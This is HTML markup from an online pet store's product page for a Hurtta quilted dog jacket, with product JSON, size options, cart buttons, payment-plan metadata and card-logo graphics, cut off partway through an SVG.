              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-6570343268388"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-6570343268388template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:6570343268388,&quot;title&quot;:&quot;Hurtta - Casual Quilted Jacket, Raven&quot;,&quot;handle&quot;:&quot;hurtta-casual-quilted-jacket-in-raven-dog-coat&quot;,&quot;description&quot;:&quot;\u003cp\u003eCozy coat for city or nature adventures! Stylish and practical for tough bodies like French Bulldogs, Pugs, and Pitbulls. Consider girth for slim fit. Soft, water-resistant material and warm quilting for all weather fun!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWarm and soft\u003c\/li\u003e\n\u003cli\u003eFor city walks and everyday outings\u003c\/li\u003e\n\u003cli\u003eHighly visible reflectors\u003c\/li\u003e\n\u003cli\u003eXL fit for robust dogs\u003c\/li\u003e\n\u003cli\u003eBe aware of the chest measurement of your dog when choosing a size\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2021-04-09T16:54:51-07:00&quot;,&quot;created_at&quot;:&quot;2021-03-30T17:22:47-07:00&quot;,&quot;vendor&quot;:&quot;Hurtta&quot;,&quot;type&quot;:&quot;Apparel&quot;,&quot;tags&quot;:[&quot;Dog Coat&quot;,&quot;hurtta&quot;,&quot;shop by dog&quot;,&quot;water repeal&quot;],&quot;price&quot;:6000,&quot;price_min&quot;:6000,&quot;price_max&quot;:7000,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:39341302218788,&quot;title&quot;:&quot;12XL&quot;,&quot;option1&quot;:&quot;12XL&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16703&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161189318692,&quot;product_id&quot;:6570343268388,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;,&quot;variant_ids&quot;:[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Casual Quilted Jacket, Raven - 12XL&quot;,&quot;public_title&quot;:&quot;12XL&quot;,&quot;options&quot;:[&quot;12XL&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331428&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954888904740,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:39341302251556,&quot;title&quot;:&quot;14XL&quot;,&quot;option1&quot;:&quot;14XL&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16704&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161189318692,&quot;product_id&quot;:6570343268388,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;,&quot;variant_ids&quot;:[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Casual Quilted Jacket, Raven - 14XL&quot;,&quot;public_title&quot;:&quot;14XL&quot;,&quot;options&quot;:[&quot;14XL&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331435&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954888904740,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:39341302284324,&quot;title&quot;:&quot;16XL&quot;,&quot;option1&quot;:&quot;16XL&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16705&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161189318692,&quot;product_id&quot;:6570343268388,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;,&quot;variant_ids&quot;:[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Casual Quilted Jacket, Raven - 16XL&quot;,&quot;public_title&quot;:&quot;16XL&quot;,&quot;options&quot;:[&quot;16XL&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331442&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954888904740,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:39341302317092,&quot;title&quot;:&quot;18XL&quot;,&quot;option1&quot;:&quot;18XL&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16766&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161189318692,&quot;product_id&quot;:6570343268388,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;,&quot;variant_ids&quot;:[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Casual Quilted Jacket, Raven - 18XL&quot;,&quot;public_title&quot;:&quot;18XL&quot;,&quot;options&quot;:[&quot;18XL&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331459&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954888904740,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:39341302349860,&quot;title&quot;:&quot;20XL&quot;,&quot;option1&quot;:&quot;20XL&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16706&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161189318692,&quot;product_id&quot;:6570343268388,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;,&quot;variant_ids&quot;:[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Casual Quilted Jacket, Raven - 20XL&quot;,&quot;public_title&quot;:&quot;20XL&quot;,&quot;options&quot;:[&quot;20XL&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331466&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954888904740,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:39341302382628,&quot;title&quot;:&quot;22XL&quot;,&quot;option1&quot;:&quot;22XL&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV16707&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161189318692,&quot;product_id&quot;:6570343268388,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T13:31:08-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;,&quot;variant_ids&quot;:[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Casual Quilted Jacket, Raven - 22XL&quot;,&quot;public_title&quot;:&quot;22XL&quot;,&quot;options&quot;:[&quot;22XL&quot;],&quot;price&quot;:7000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329331473&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954888904740,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954888904740,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468&quot;,&quot;width&quot;:800}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003eCozy coat for city or nature adventures! Stylish and practical for tough bodies like French Bulldogs, Pugs, and Pitbulls. Consider girth for slim fit. Soft, water-resistant material and warm quilting for all weather fun!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWarm and soft\u003c\/li\u003e\n\u003cli\u003eFor city walks and everyday outings\u003c\/li\u003e\n\u003cli\u003eHighly visible reflectors\u003c\/li\u003e\n\u003cli\u003eXL fit for robust dogs\u003c\/li\u003e\n\u003cli\u003eBe aware of the chest measurement of your dog when choosing a size\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
  data-product-title="Hurtta - Casual Quilted Jacket, Raven"
  
  data-product-id="6570343268388"
>

  <form method="post" action="/cart/add" id="product_form_6570343268388" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-6570343268388template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
            value="39341302218788"
            data-featured-image="files/hurtta_casual_quilted_jacket_black.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468"
            data-sku="SV16703"
          >
            12XL
          </option>
        
          <option
            
            value="39341302251556"
            data-featured-image="files/hurtta_casual_quilted_jacket_black.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468"
            data-sku="SV16704"
          >
            14XL
          </option>
        
          <option
            
              selected="selected"
            
            value="39341302284324"
            data-featured-image="files/hurtta_casual_quilted_jacket_black.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468"
            data-sku="SV16705"
          >
            16XL
          </option>
        
          <option
            
            value="39341302317092"
            data-featured-image="files/hurtta_casual_quilted_jacket_black.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468"
            data-sku="SV16766"
          >
            18XL
          </option>
        
          <option
            
            value="39341302349860"
            data-featured-image="files/hurtta_casual_quilted_jacket_black.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468"
            data-sku="SV16706"
          >
            20XL
          </option>
        
          <option
            
            value="39341302382628"
            data-featured-image="files/hurtta_casual_quilted_jacket_black.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468"
            data-sku="SV16707"
          >
            22XL
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="39341302284324" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:39341302218788,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:39341302251556,&quot;price_per_term&quot;:&quot;$15.00&quot;,&quot;full_price&quot;:&quot;$60.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:39341302284324,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:39341302317092,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:39341302349860,&quot;price_per_term&quot;:&quot;$16.25&quot;,&quot;full_price&quot;:&quot;$65.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:39341302382628,&quot;price_per_term&quot;:&quot;$17.50&quot;,&quot;full_price&quot;:&quot;$70.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
